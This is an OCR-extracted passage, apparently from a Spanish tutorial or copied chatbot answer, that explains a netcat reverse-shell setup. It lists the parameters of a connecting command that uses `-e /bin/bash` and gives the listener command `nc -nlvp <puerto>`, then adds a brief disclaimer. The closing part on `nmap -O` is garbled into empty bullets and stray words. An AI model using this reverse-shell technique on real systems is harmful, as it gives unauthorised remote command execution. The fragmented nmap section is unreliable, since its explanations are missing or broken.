 Donde:
• `<IP_destino>`: es la dirección IP de la máquina destino que escuchará la conexión.
• `<puerto>`: es el puerto en la máquina destino en el que se escuchará la conexión.
• `-e /bin/bash`: indica que el comando `bash` se ejecutará en la máquina destino
después de establecer la conexión.
En la máquina destino se puede utilizar el siguiente comando para escuchar la conexión:
php Copy code
nc -nlvp <puerto>
Donde `<puerto>` debe ser el mismo puerto utilizado en el comando de la máquina origen.
Cuando se establece la conexión, se abrirá un shell en la máquina destino que permitirá
ejecutar comandos en ella desde la máquina origen. Es importante tener en cuenta que esta
técnica puede ser utilizada con fines malintencionados, por lo que se recomienda utilizarla
únicamente en entornos controlados y con fines educativos o de investigación legítimos.
nmap -O
Donde:
• `-O`:
• `-sV`:
• `-F`:
Este
operativo
disponibles
sistema